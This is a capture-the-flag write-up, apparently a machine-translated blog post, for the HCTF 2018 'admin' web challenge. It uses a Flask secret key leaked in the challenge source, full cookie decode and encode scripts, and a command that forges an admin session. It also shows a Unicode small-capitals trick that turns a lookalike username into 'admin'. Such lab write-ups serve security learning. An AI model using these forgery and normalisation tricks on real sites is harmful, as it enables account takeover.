当前位置:网站首页>[HCTF 2018]admin
[HCTF 2018]admin
2022-07-25 09:27:00 【Strange Xiaosheng lost his mind】
I have done this problem before Here is another way to write
The author should want us to use flask session Forge it ( Of course, this is just my guess
Method 1 :flask session forge
The opening interface is login It's nothing to look at the web code Then I clicked to see if there was register index What?
Tried it admin But the password is wrong With omnipotence, there is no echo ( It shouldn't be sql Inject
And then go register This mess
Get here and see the source code
There is a saying that this source code is really disgusting

The file came down and found that flask Templates

Then I thought flask session forge .
session Just grab the bag directly Forgery requires a key Look for it stay config.py in ckj123
import os
class Config(object):
SECRET_KEY = os.environ.get('SECRET_KEY') or 'ckj123'
SQLALCHEMY_DATABASE_URI = 'mysql+pymysql://root:[email protected]:3306/test'
SQLALCHEMY_TRACK_MODIFICATIONS = TrueDecrypt script on
import sys
import zlib
from base64 import b64decode
from flask.sessions import session_json_serializer
from itsdangerous import base64_decode
def decryption(payload):
payload, sig = payload.rsplit(b'.', 1)
payload, timestamp = payload.rsplit(b'.', 1)
decompress = False
if payload.startswith(b'.'):
payload = payload[1:]
decompress = True
try:
payload = base64_decode(payload)
except Exception as e:
raise Exception('Could not base64 decode the payload because of '
'an exception')
if decompress:
try:
payload = zlib.decompress(payload)
except Exception as e:
raise Exception('Could not zlib decompress the payload before '
'decoding the payload')
return session_json_serializer.loads(payload)
if __name__ == '__main__':
print(decryption(sys.argv[1].encode()))

Then encrypt ( Pay attention to name Change to admin
Upload the encryption script
#!/usr/bin/env python3
""" Flask Session Cookie Decoder/Encoder """
__author__ = 'Wilson Sumanang, Alexandre ZANNI'
# standard imports
import sys
import zlib
from itsdangerous import base64_decode
import ast
# Abstract Base Classes (PEP 3119)
if sys.version_info[0] < 3: # < 3.0
raise Exception('Must be using at least Python 3')
elif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4
from abc import ABCMeta, abstractmethod
else: # > 3.4
from abc import ABC, abstractmethod
# Lib for argument parsing
import argparse
# external Imports
from flask.sessions import SecureCookieSessionInterface
class MockApp(object):
def __init__(self, secret_key):
self.secret_key = secret_key
if sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4
class FSCM(metaclass=ABCMeta):
def encode(secret_key, session_cookie_structure):
""" Encode a Flask session cookie """
try:
app = MockApp(secret_key)
session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.dumps(session_cookie_structure)
except Exception as e:
return "[Encoding error] {}".format(e)
raise e
def decode(session_cookie_value, secret_key=None):
""" Decode a Flask cookie """
try:
if(secret_key==None):
compressed = False
payload = session_cookie_value
if payload.startswith('.'):
compressed = True
payload = payload[1:]
data = payload.split(".")[0]
data = base64_decode(data)
if compressed:
data = zlib.decompress(data)
return data
else:
app = MockApp(secret_key)
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.loads(session_cookie_value)
except Exception as e:
return "[Decoding error] {}".format(e)
raise e
else: # > 3.4
class FSCM(ABC):
def encode(secret_key, session_cookie_structure):
""" Encode a Flask session cookie """
try:
app = MockApp(secret_key)
session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.dumps(session_cookie_structure)
except Exception as e:
return "[Encoding error] {}".format(e)
raise e
def decode(session_cookie_value, secret_key=None):
""" Decode a Flask cookie """
try:
if(secret_key==None):
compressed = False
payload = session_cookie_value
if payload.startswith('.'):
compressed = True
payload = payload[1:]
data = payload.split(".")[0]
data = base64_decode(data)
if compressed:
data = zlib.decompress(data)
return data
else:
app = MockApp(secret_key)
si = SecureCookieSessionInterface()
s = si.get_signing_serializer(app)
return s.loads(session_cookie_value)
except Exception as e:
return "[Decoding error] {}".format(e)
raise e
if __name__ == "__main__":
# Args are only relevant for __main__ usage
## Description for help
parser = argparse.ArgumentParser(
description='Flask Session Cookie Decoder/Encoder',
epilog="Author : Wilson Sumanang, Alexandre ZANNI")
## prepare sub commands
subparsers = parser.add_subparsers(help='sub-command help', dest='subcommand')
## create the parser for the encode command
parser_encode = subparsers.add_parser('encode', help='encode')
parser_encode.add_argument('-s', '--secret-key', metavar='<string>',
help='Secret key', required=True)
parser_encode.add_argument('-t', '--cookie-structure', metavar='<string>',
help='Session cookie structure', required=True)
## create the parser for the decode command
parser_decode = subparsers.add_parser('decode', help='decode')
parser_decode.add_argument('-s', '--secret-key', metavar='<string>',
help='Secret key', required=False)
parser_decode.add_argument('-c', '--cookie-value', metavar='<string>',
help='Session cookie value', required=True)
## get args
args = parser.parse_args()
## find the option chosen
if(args.subcommand == 'encode'):
if(args.secret_key is not None and args.cookie_structure is not None):
print(FSCM.encode(args.secret_key, args.cookie_structure))
elif(args.subcommand == 'decode'):
if(args.secret_key is not None and args.cookie_value is not None):
print(FSCM.decode(args.cookie_value,args.secret_key))
elif(args.cookie_value is not None):
print(FSCM.decode(args.cookie_value))
python session.py encode -s "ckj123" -t "{'_fresh': True, '_id': b'b707f99e8cb332b42ed7745bb9d2294775c9c524ae93a807559a10f17cd0ff3f2c71acc82a6f56ebc588988ccb4dac4a56bfd3214dd8cb126d4aa71695b5a460', 'csrf_token': b'd2f2aab3e15f78cb5bf6c2384fa3e34d9a3b33b5', 'image': b'MZI2', 'name': 'admin', 'user_id': '11'}"
# .eJw9kEGLwjAQhf_KkrMHje1F8CC0FgszpZK2ZC6y69YmY6NLVVwj_veNLniYw8yD9703d7HZDe3JiNl5uLQjsbHfYnYXH19iJjRvryh1XDRVpOXKg88tJnlPyXaKSW0193vgVYzPvYFY--qG2bIvFJoiWUxRVbFW6ZU4nWpZXslpT5wz-qXREiJwqSSuJDXhprqoCKMlWszWRvu1QUWWXOmB0zFl5TPDLzDtA8OgT2WhaotNOkZezMVjJLanYbc5H_ft4V2BktyBCzjGHlTt0BvWXFtiYmCIMCMDsvKYlSEqWvABX85fdtZ9du3bSdU_OXT_yuHTBUGcTXs7Xg6dGInLqR1erxOTiXj8AfLdbg0.YtfwUA.HTQ-w5Lo9g_N8nkgRTt4HT19xys
session came
Then use fake session To use admin Sign in Just fill in the password casually
Method 2 :Unicode cheating
This method has been done before but not completely written
Add here
It is used in changing the password strlower function


This nodeprep.prepare Vulnerability . and login There are also strlower once

ᴬᴰᴹᴵᴺ This will become admin At login time
Here is unicode Table of
Search - Unicode Character Table
See for details Web Safe learning Week12_「 Cancelled 」 The blog of -CSDN The second question in the blog
Just a matter of
Open pendulum

边栏推荐
- ~4.2 ccf 2021-12-1 序列查询
- Front page printing
- 动态添加多tab,并初始化每个tab页面
- redis的五种数据结构原理分析
- idea中将lib目录下的jar包加入到项目中
- activemq--延迟投递和定时投递
- Guangzhou has carried out in-depth "100 day action" to check the safety of self built commercial houses, and more than 2 million houses have been checked in two months
- Week小结
- MySQL的索引、视图与事务
- PHP介绍
猜你喜欢
随机推荐
『每日一问』volatile干嘛的
Write two channel (stereo) immediately Wav file
C#语言和SQL Server数据库技术
[GKCTF 2021]easynode
activemq--可持久化机制之JDBC代码
数据预处理
[selected] from simple to deep, you will understand MQ principles and application scenarios
Flask SSTI注入学习
Go foundation 2
什么是单机、集群与分布式?
ActiveMQ -- JDBC code of persistent mechanism
matplotlib数据可视化三分钟入门,半小时入魔?
PHP网站设计思路
C language and SQL Server database technology
ActiveMQ -- kahadb of persistent mechanism
Ranking of data results in MySQL
Understand the execution process of try, catch and finally (including return) (the most detailed analysis of the whole network)
Analysis of concat and group in MySQL_ Use of concat
一文搞懂try、catch、finally(包含return)执行流程(全网最详细解析)
Read and write mongodb database files
![[GYCTF2020]Node Game](/img/8d/7e6c2fb2a0359298fbcc1cd8544710.png)